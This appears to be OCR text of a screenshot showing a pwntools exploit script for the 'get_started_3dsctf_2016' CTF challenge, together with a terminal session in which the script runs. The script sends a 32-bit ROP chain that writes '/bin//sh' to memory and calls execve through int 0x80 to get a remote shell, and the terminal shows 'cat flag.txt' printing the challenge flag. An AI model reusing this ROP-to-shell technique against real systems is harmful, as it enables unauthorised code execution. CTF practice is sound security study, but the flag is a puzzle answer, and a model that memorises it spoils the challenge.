 应用程序 位置 gedit 四 10:10:03 晴朗, 30.62 ℃ 1
打开(O) get_started_3dsctf_2016.py ~/CTF/Pwn 保存(S)
from pwn import *
from struct import pack
# context.log_level = 'debug'
# p = process('./get_started_3dsctf_2016')
p = remote('pwn.buuoj.cn', 20004)
elf = ELF('./get_started_3dsctf_2016', checksec=False)
pd = 'a' * 56
pd += pack('<I', 0x0806fc30) # pop edx ; pop ecx ; pop ebx ; ret
pd += pack('<I', 0x080eb060) # @ .data
pd += pack('<I', 0x41414141) # padding
pd += pack('<I', 0x41414141) # padding
pd += pack('<I', 0x080b91e6) # pop eax ; ret
pd += '/bin'
pd += pack('<I', 0x080557ab) # mov dword ptr [edx], eax ; ret
pd += pack('<I', 0x0806fc30) # pop edx ; pop ecx ; pop ebx ; ret
pd += pack('<I', 0x080eb064) # @ .data + 4
pd += pack('<I', 0x41414141) # padding
pd += pack('<I', 0x41414141) # padding
pd += pack('<I', 0x080b91e6) # pop eax ; ret
pd += '//sh'
pd += pack('<I', 0x080557ab) # mov dword ptr [edx], eax ; ret
pd += pack('<I', 0x0806fc30) # pop edx ; pop ecx ; pop ebx ; ret
pd += pack('<I', 0x080eb068) # @ .data + 8
pd += pack('<I', 0x41414141) # padding
pd += pack('<I', 0x41414141) # padding
pd += pack('<I', 0x08049463) # xor eax, eax ; ret
pd += pack('<I', 0x080557ab) # mov dword ptr [edx], eax ; ret
pd += pack('<I', 0x080481ad) # pop ebx ; ret
pd += pack('<I', 0x080eb060) # @ .data
pd += pack('<I', 0x0806fc31) # pop ecx ; pop ebx ; ret
pd += pack('<I', 0x080eb068) # @ .data + 8
pd += pack('<I', 0x080eb060) # padding without overwrite ebx
pd += pack('<I', 0x0806fc30) # pop edx ; pop ecx ; pop ebx ; ret
pd += pack('<I', 0x080eb068) # @ .data + 8
pd += pack('<I', 0x080eb068) # padding without overwrite ecx
pd += pack('<I', 0x080eb060) # padding without overwrite ebx
pd += pack('<I', 0x08049463) # xor eax, eax ; ret
pd += pack('<I', 0x0807b1ef) # inc eax ; ret
pd += pack('<I', 0x0807b1ef) # inc eax ; ret
pd += pack('<I', 0x0807b1ef) # inc eax ; ret
pd += pack('<I', 0x0807b1ef) # inc eax ; ret
pd += pack('<I', 0x0807b1ef) # inc eax ; ret
pd += pack('<I', 0x0807b1ef) # inc eax ; ret
pd += pack('<I', 0x0807b1ef) # inc eax ; ret
pd += pack('<I', 0x0807b1ef) # inc eax ; ret
Python 制表符宽度：8 行 14，列 45 插入
打开(O) get_started_3dsctf_2016.py ~/CTF/Pwn 保存(S)
pd += pack('<I', 0x080eb060) # padding without overwrite ebx
pd += pack('<I', 0x08049463) # xor eax, eax ; ret
pd += pack('<I', 0x0807b1ef) # inc eax ; ret
pd += pack('<I', 0x0807b1ef) # inc eax ; ret
pd += pack('<I', 0x0807b1ef) # inc eax ; ret
pd += pack('<I', 0x0807b1ef) # inc eax ; ret
pd += pack('<I', 0x0807b1ef) # inc eax ; ret
pd += pack('<I', 0x0807b1ef) # inc eax ; ret
pd += pack('<I', 0x0807b1ef) # inc eax ; ret
pd += pack('<I', 0x0807b1ef) # inc eax ; ret
pd += pack('<I', 0x0807b1ef) # inc eax ; ret
pd += pack('<I', 0x0807b1ef) # inc eax ; ret
pd += pack('<I', 0x0807b1ef) # inc eax ; ret
pd += pack('<I', 0x0806d7e5) # int 0x80
p.sendline(pd)
p.interactive()
root@lepPwn: ~/CTF/Pwn
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@lepPwn:~/CTF/Pwn# python get_started_3dsctf_2016.py
[+] Opening connection to pwn.buuoj.cn on port 20004: Done
[*] Switching to interactive mode
$ ls -la
total 756
drwxr-x--- 1 0 1021 4096 Jun 17 07:07 .
drwxr-x--- 1 0 1021 4096 Jun 17 07:07 ..
-rwxr-x--- 1 0 1021 220 Aug 31 2015 .bash_logout
-rwxr-x--- 1 0 1021 3771 Aug 31 2015 .bashrc
-rwxr-x--- 1 0 1021 655 May 16 2017 .profile
drwxr-x--- 1 0 1021 4096 Jun 17 07:07 bin
drwxr-xr-x 2 0 0 4096 Jun 17 07:07 dev
-rwxr----- 1 0 1021 43 Jun 17 07:07 flag.txt
-rwxr-x--- 1 0 1021 728108 Jun 16 00:48 get_started_3dsctf_2016
drwxr-xr-x 25 0 0 4096 Jun 17 07:07 lib
drwxr-xr-x 3 0 0 4096 Jun 17 07:07 lib32
drwxr-xr-x 2 0 0 4096 Jun 17 07:07 lib64
$ cat flag.txt
flag{0ecb98ff-8019-4415-86e0-872d04832f19}
$